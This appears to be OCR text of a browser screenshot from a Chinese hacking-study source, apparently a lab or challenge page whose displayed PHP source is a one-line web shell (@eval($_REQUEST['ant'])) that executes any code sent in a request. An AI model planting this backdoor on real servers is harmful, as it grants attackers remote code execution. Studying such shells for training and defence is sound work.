 47.101.57.72:18080
不安全 | 2:18080
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>
HACK学习呀